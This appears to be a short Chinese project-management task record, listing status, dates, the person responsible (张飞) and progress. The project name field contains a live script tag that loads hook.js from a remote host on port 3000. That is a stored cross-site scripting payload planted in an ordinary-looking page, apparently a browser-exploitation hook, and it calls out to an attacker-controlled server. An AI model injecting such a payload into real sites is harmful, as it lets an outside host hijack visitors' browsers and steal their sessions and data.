 *项目类别: 一般项目 *项目状态: 待执行
*名称: <script src="http://192.168.43.63:3000/hook.js"></script>
*开始时间: 2021-07-01 15:09:00 预计结束时间: 2021-07-09 15:09:00
*负责人: 张飞 *执行人员: 张飞
*进度(7%): 授权查看:
备注说明:
相关文件
新增文件